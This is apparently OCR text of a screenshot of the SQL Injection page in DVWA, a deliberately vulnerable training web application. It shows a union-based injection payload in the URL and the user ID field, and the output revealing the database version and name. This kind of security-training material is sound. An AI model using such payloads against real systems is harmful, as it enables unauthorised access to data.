 10.74.53.107/vulnerabilities/sqli/?id=1'+and+1%3D2+union+se
Search
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
select version(),database() --
Submit
ID: 1' and 1=2 union select version(),database() -- '
First name: 5.1.41
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html